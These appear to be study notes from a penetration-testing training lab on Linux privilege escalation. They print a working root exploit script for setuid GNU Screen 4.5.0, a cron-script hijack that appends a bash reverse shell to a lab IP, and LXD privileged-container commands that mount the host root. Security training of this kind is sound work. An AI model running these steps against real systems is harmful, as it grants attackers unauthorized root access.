Vulnerable Services
Many services may be found, which have flaws that can be leveraged to escalate privileges. An example is the popular terminal multiplexer Screen. Version 4.5.0 suffers from a privilege escalation vulnerability due to a lack of a permissions check when opening a log file.
Screen Version Identification
Vulnerable Services
sasorirose@htb[/htb]$ screen -vScreen version 4.05.00 (GNU) 10-Dec-16
This allows an attacker to truncate any file or create a file owned by root in any directory and ultimately gain full root access.
Privilege Escalation - Screen_Exploit.sh
Vulnerable Services
sasorirose@htb[/htb]$ ./screen_exploit.sh ~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /run/screen/S-mrb3n.

# iduid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(mrb3n)
The below script can be used to perform this privilege escalation attack:
Screen_Exploit_POC.sh
Code: bash
#!/bin/bash# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include
#include
#include
#include
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c -Wno-implicit-function-declaration
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
Cron Job Abuse
Cron jobs can also be set to run one time (such as on boot). They are typically used for administrative tasks such as running backups, cleaning up directories, etc. The crontab command can create a cron file, which will be run by the cron daemon on the schedule specified. When created, the cron file will be created in /var/spool/cron for the specific user that creates it. Each entry in the crontab file requires six items in the following order: minutes, hours, days, months, weeks, commands. For example, the entry 0 */12 * * * /home/admin/backup.sh would run every 12 hours.
The root crontab is almost always only editable by the root user or a user with full sudo privileges; however, it can still be abused. You may find a world-writable script that runs as root and, even if you cannot read the crontab to know the exact schedule, you may be able to ascertain how often it runs (i.e., a backup script that creates a .tar.gz file every 12 hours). In this case, you can append a command onto the end of the script (such as a reverse shell one-liner), and it will execute the next time the cron job runs.
Certain applications create cron files in the /etc/cron.d directory and may be misconfigured to allow a non-root user to edit them.
First, let's look around the system for any writeable files or directories. The file backup.sh in the /dmz-backups directory is interesting and seems like it could be running on a cron job.
Cron Job Abuse
sasorirose@htb[/htb]$ find / -path /proc -prune -o -type f -perm -o+w2>/dev/null/etc/cron.daily/backup
/dmz-backups/backup.sh
/proc
/sys/fs/cgroup/memory/init.scope/cgroup.event_control


/home/backupsvc/backup.sh
A quick look in the /dmz-backups directory shows what appears to be files created every three minutes. This seems to be a major misconfiguration. Perhaps the sysadmin meant to specify every three hours like 0 */3 * * * but instead wrote */3 * * * *, which tells the cron job to run every three minutes. The second issue is that the backup.sh shell script is world writeable and runs as root.
Cron Job Abuse
sasorirose@htb[/htb]$ ls -la /dmz-backups/total 36
drwxrwxrwx  2 root root 4096 Aug 31 02:39 .
drwxr-xr-x 24 root root 4096 Aug 31 02:24 ..
-rwxrwxrwx  1 root root  230 Aug 31 02:39 backup.sh
-rw-r--r--  1 root root 3336 Aug 31 02:24 www-backup-2020831-02:24:01.tgz
-rw-r--r--  1 root root 3336 Aug 31 02:27 www-backup-2020831-02:27:01.tgz
-rw-r--r--  1 root root 3336 Aug 31 02:30 www-backup-2020831-02:30:01.tgz
-rw-r--r--  1 root root 3336 Aug 31 02:33 www-backup-2020831-02:33:01.tgz
-rw-r--r--  1 root root 3336 Aug 31 02:36 www-backup-2020831-02:36:01.tgz
-rw-r--r--  1 root root 3336 Aug 31 02:39 www-backup-2020831-02:39:01.tgz
We can confirm that a cron job is running using pspy, a command-line tool used to view running processes without the need for root privileges. We can use it to see commands run by other users, cron jobs, etc. It works by scanning procfs.
Let's run pspy and have a look. The -pf flag tells the tool to print commands and file system events and -i 1000 tells it to scan procfs every 1000ms (or every second).
Cron Job Abuse
sasorirose@htb[/htb]$ ./pspy64 -pf -i 1000pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=true ||| Scannning for processes every 1s and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/09/04 20:45:03 CMD: UID=0    PID=999    | /usr/bin/VGAuthService
2020/09/04 20:45:03 CMD: UID=111  PID=990    | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
2020/09/04 20:45:03 CMD: UID=0    PID=99     |
2020/09/04 20:45:03 CMD: UID=0    PID=988    | /usr/lib/snapd/snapd


2020/09/04 20:45:03 CMD: UID=0    PID=1017   | /usr/sbin/cron -f
2020/09/04 20:45:03 CMD: UID=0    PID=1010   | /usr/sbin/atd -f
2020/09/04 20:45:03 CMD: UID=0    PID=1003   | /usr/lib/accountsservice/accounts-daemon
2020/09/04 20:45:03 CMD: UID=0    PID=1001   | /lib/systemd/systemd-logind
2020/09/04 20:45:03 CMD: UID=0    PID=10     |
2020/09/04 20:45:03 CMD: UID=0    PID=1      | /sbin/init
2020/09/04 20:46:01 FS:                 OPEN | /usr/lib/locale/locale-archive
2020/09/04 20:46:01 CMD: UID=0    PID=2201   | /bin/bash /dmz-backups/backup.sh
2020/09/04 20:46:01 CMD: UID=0    PID=2200   | /bin/sh -c /dmz-backups/backup.sh
2020/09/04 20:46:01 FS:                 OPEN | /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache
2020/09/04 20:46:01 CMD: UID=0    PID=2199   | /usr/sbin/CRON -f
2020/09/04 20:46:01 FS:                 OPEN | /usr/lib/locale/locale-archive
2020/09/04 20:46:01 CMD: UID=0    PID=2203   |
2020/09/04 20:46:01 FS:        CLOSE_NOWRITE | /usr/lib/locale/locale-archive
2020/09/04 20:46:01 FS:                 OPEN | /usr/lib/locale/locale-archive
2020/09/04 20:46:01 FS:        CLOSE_NOWRITE | /usr/lib/locale/locale-archive
2020/09/04 20:46:01 CMD: UID=0    PID=2204   | tar --absolute-names --create --gzip --file=/dmz-backups/www-backup-202094-20:46:01.tgz /var/www/html
2020/09/04 20:46:01 FS:                 OPEN | /usr/lib/locale/locale-archive
2020/09/04 20:46:01 CMD: UID=0    PID=2205   | gzip
2020/09/04 20:46:03 FS:        CLOSE_NOWRITE | /usr/lib/locale/locale-archive
2020/09/04 20:46:03 CMD: UID=0    PID=2206   | /bin/bash /dmz-backups/backup.sh
2020/09/04 20:46:03 FS:        CLOSE_NOWRITE | /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache
2020/09/04 20:46:03 FS:        CLOSE_NOWRITE | /usr/lib/locale/locale-archive
From the above output, we can see that a cron job runs the backup.sh script located in the /dmz-backups directory and creating a tarball file of the contents of the /var/www/html directory.
We can look at the shell script and append a command to it to attempt to obtain a reverse shell as root. If editing a script, make sure to ALWAYS take a copy of the script and/or create a backup of it. We should also attempt to append our commands to the end of the script to still run properly before executing our reverse shell command.
Cron Job Abuse
sasorirose@htb[/htb]$ cat /dmz-backups/backup.sh#!/bin/bash SRCDIR="/var/www/html"
 DESTDIR="/dmz-backups/"
 FILENAME=www-backup-$(date +%-Y%-m%-d)-$(date +%-T).tgz tar --absolute-names --create --gzip --file=$DESTDIR$FILENAME $SRCDIR
We can see that the script is just taking in a source and destination directory as variables. It then specifies a file name with the current date and time of backup and creates a tarball of the source directory, the web root directory. Let's modify the script to add a Bash one-liner reverse shell.
Code: bash
#!/bin/bashSRCDIR="/var/www/html"
DESTDIR="/dmz-backups/"
FILENAME=www-backup-$(date +%-Y%-m%-d)-$(date +%-T).tgz
tar --absolute-names --create --gzip --file=$DESTDIR$FILENAME $SRCDIR

bash -i >& /dev/tcp/10.10.14.3/4430>&1
We modify the script, stand up a local netcat listener, and wait. Sure enough, within three minutes, we have a root shell!
Cron Job Abuse
sasorirose@htb[/htb]$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.2.12] 38882
bash: cannot set terminal process group (9143): Inappropriate ioctl for device
bash: no job control in this shell

root@NIX02:~# idid
uid=0(root) gid=0(root) groups=0(root)

root@NIX02:~# hostnamehostname
NIX02

wait 2 minutes cron job execute backup.sh
Containers
Containers operate at the operating system level and virtual machines at the hardware level. Containers thus share an operating system and isolate application processes from the rest of the system, while classic virtualization allows multiple operating systems to run simultaneously on a single system.
Isolation and virtualization are essential because they help to manage resources and security aspects as efficiently as possible. For example, they facilitate monitoring to find errors in the system that often have nothing to do with newly developed applications. Another example would be the isolation of processes that usually require root privileges. Such an application could be a web application or API that must be isolated from the host system to prevent escalation to databases.
Linux Containers
Linux Containers (LXC) is an operating system-level virtualization technique that allows multiple Linux systems to run in isolation from each other on a single host by owning their own processes but sharing the host system kernel for them. LXC is very popular due to its ease of use and has become an essential part of IT security.
By default, LXC consume fewer resources than a virtual machine and have a standard interface, making it easy to manage multiple containers simultaneously. A platform with LXC can even be organized across multiple clouds, providing portability and ensuring that applications running correctly on the developer's system will work on any other system. In addition, large applications can be started, stopped, or their environment variables changed via the Linux container interface.
The ease of use of LXC is their most significant advantage compared to classic virtualization techniques. However, the enormous spread of LXC, an almost all-encompassing ecosystem, and innovative tools are primarily due to the Docker platform, which established Linux containers. The entire setup, from creating container templates and deploying them, configuring the operating system and networking, to deploying applications, remains the same.
Linux Daemon
Linux Daemon (LXD) is similar in some respects but is designed to contain a complete operating system. Thus it is not an application container but a system container. Before we can use this service to escalate our privileges, we must be in either the lxc or lxd group. We can find this out with the following command:
Containers
container-user@nix02:~$ iduid=1000(container-user) gid=1000(container-user) groups=1000(container-user),116(lxd)
From here on, there are now several ways in which we can exploit LXC/LXD. We can either create our own container and transfer it to the target system or use an existing container. Unfortunately, administrators often use templates that have little to no security. This attitude has the consequence that we already have tools that we can use against the system ourselves.
Containers
container-user@nix02:~$ cd ContainerImagescontainer-user@nix02:~$ lsubuntu-template.tar.xz
Such templates often do not have passwords, especially if they are uncomplicated test environments. These should be quickly accessible and uncomplicated to use. The focus on security would complicate the whole initiation, make it more difficult and thus slow it down considerably. If we are a little lucky and there is such a container on the system, it can be exploited. For this, we need to import this container as an image.
Containers
container-user@nix02:~$ lxc image import ubuntu-template.tar.xz --alias ubuntutempcontainer-user@nix02:~$ lxc image list+-------------------------------------+--------------+--------+-----------------------------------------+--------------+-----------------+-----------+-------------------------------+
|                ALIAS                | FINGERPRINT  | PUBLIC |               DESCRIPTION               | ARCHITECTURE |      TYPE       |   SIZE    |          UPLOAD DATE          |
+-------------------------------------+--------------+--------+-----------------------------------------+--------------+-----------------+-----------+-------------------------------+
| ubuntu/18.04 (v1.1.2)               | 623c9f0bde47 | no    | Ubuntu bionic amd64 (20221024_11:49)     | x86_64       | CONTAINER       | 106.49MB  | Oct 24, 2022 at 12:00am (UTC) |
+-------------------------------------+--------------+--------+-----------------------------------------+--------------+-----------------+-----------+-------------------------------+
After verifying that this image has been successfully imported, we can initiate the image and configure it by specifying the security.privileged flag and the root path for the container. This flag disables all isolation features that allow us to act on the host.
Containers
container-user@nix02:~$ lxc init ubuntutemp privesc -c security.privileged=truecontainer-user@nix02:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=trueOnce we have done that, we can start the container and log into it. In the container, we can then go to the path we specified to access the resource of the host system as root.
Containers
container-user@nix02:~$ lxc start privesccontainer-user@nix02:~$ lxc exec privesc /bin/bashroot@nix02:~# ls -l /mnt/roottotal 68
lrwxrwxrwx   1 root root     7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x   4 root root  4096 Sep 22 11:34 boot
drwxr-xr-x   2 root root  4096 Oct  6  2021 cdrom
drwxr-xr-x  19 root root  3940 Oct 24 13:28 dev
drwxr-xr-x 100 root root  4096 Sep 22 13:27 etc
drwxr-xr-x   3 root root  4096 Sep 22 11:06 home
lrwxrwxrwx   1 root root     7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Apr 23  2020 libx32 -> usr/libx32
drwx------   2 root root 16384 Oct  6  2021 lost+found
drwxr-xr-x   2 root root  4096 Oct 24 13:28 media
drwxr-xr-x   2 root root  4096 Apr 23  2020 mnt
drwxr-xr-x   2 root root  4096 Apr 23  2020 opt
dr-xr-xr-x 307 root root     0 Oct 24 13:28 proc
drwx------   6 root root  4096 Sep 26 21:11 root
drwxr-xr-x  28 root root   920 Oct 24 13:32 run
lrwxrwxrwx   1 root root     8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x   7 root root  4096 Oct  7  2021 snap
drwxr-xr-x   2 root root  4096 Apr 23  2020 srv
dr-xr-xr-x  13 root root     0 Oct 24 13:28 sys
drwxrwxrwt  13 root root  4096 Oct 24 13:44 tmp
drwxr-xr-x  14 root root  4096 Sep 22 11:11 usr
drwxr-xr-x  13 root root  4096 Apr 23  2020 var
Docker
Docker is a popular open-source tool that provides a portable and consistent runtime environment for software applications. It uses containers as isolated environments in user space that run at the operating system level and share the file system and system resources. One advantage is that containerization thus consumes significantly fewer resources than a traditional server or virtual machine. The core feature of Docker is that applications are encapsulated in so-called Docker containers. They can thus be used for any operating system. A Docker container represents a lightweight standalone executable software package that contains everything needed to run an application code runtime.
Docker Architecture
At the core of the Docker architecture lies a client-server model, where we have two primary components:
- The Docker daemon
- The Docker client
The Docker client acts as our interface for issuing commands and interacting with the Docker ecosystem, while the Docker daemon is responsible for executing those commands and managing containers.
Docker Daemon
The Docker Daemon, also known as the Docker server, is a critical part of the Docker platform that plays a pivotal role in container management and orchestration. Think of the Docker Daemon as the powerhouse behind Docker. It has several essential responsibilities like:
- running Docker containers
- interacting with Docker containers
- managing Docker containers on the host system.
Managing Docker Containers
Firstly, it handles the core containerization functionality. It coordinates the creation, execution, and monitoring of Docker containers, maintaining their isolation from the host and other containers. This isolation ensures that containers operate independently, with their own file systems, processes, and network interfaces. Furthermore, it handles Docker image management. It pulls images from registries, such as Docker Hub or private repositories, and stores them locally. These images serve as the building blocks for creating containers.
Additionally, the Docker Daemon offers monitoring and logging capabilities, for example:
- Captures container logs
- Provides insight into container activities, errors, and debugging information.
The Daemon also monitors resource utilization, such as CPU, memory, and network usage, allowing us to optimize container performance and troubleshoot issues.
Network and Storage
It facilitates container networking by creating virtual networks and managing network interfaces. It enables containers to communicate with each other and the outside world through network ports, IP addresses, and DNS resolution. The Docker Daemon also plays a critical role in storage management, since it handles Docker volumes, which are used to persist data beyond the lifespan of containers and manages volume creation, attachment, and clean-up, allowing containers to share or store data independently of each other.
Docker Clients
When we interact with Docker, we issue commands through the Docker Client, which communicates with the Docker Daemon (through a RESTful API or a Unix socket) and serves as our primary means of interacting with Docker. We also have the ability to create, start, stop, manage, remove containers, search, and download Docker images. With these options, we can pull existing images to use as a base for our containers or build our custom images using Dockerfiles. We have the flexibility to push our images to remote repositories, facilitating collaboration and sharing within our teams or with the wider community.
In comparison, the Daemon, on the other hand, carries out the requested actions, ensuring containers are created, launched, stopped, and removed as required.
Another client for Docker is Docker Compose. It is a tool that simplifies the orchestration of multiple Docker containers as a single application. It allows us to define our application's multi-container architecture using a declarative YAML (.yaml/.yml) file. With it, we can specify the services comprising our application, their dependencies, and their configurations. We define container images, environment variables, networking, volume bindings, and other settings. Docker Compose then ensures that all the defined containers are launched and interconnected, creating a cohesive and scalable application stack.
Docker Desktop
Docker Desktop is available for MacOS, Windows, and Linux operating systems and provides us with a user-friendly GUI that simplifies the management of containers and their components. This allows us to monitor the status of our containers, inspect logs, and manage the resources allocated to Docker. It provides an intuitive and visual way to interact with the Docker ecosystem, making it accessible to developers of all levels of expertise, and additionally, it supports Kubernetes.
Docker Images and Containers
Think of a Docker image as a blueprint or a template for creating containers. It encapsulates everything needed to run an application, including the application's code, dependencies, libraries, and configurations. An image is a self-contained, read-only package that ensures consistency and reproducibility across different environments. We can create images using a text file called a Dockerfile, which defines the steps and instructions for building the image.
A Docker container is an instance of a Docker image. It is a lightweight, isolated, and executable environment that runs applications. When we launch a container, it is created from a specific image, and the container inherits all the properties and configurations defined in that image. Each container operates independently, with its own filesystem, processes, and network interfaces. This isolation ensures that applications within containers remain separate from the underlying host system and other containers, preventing conflicts and interference.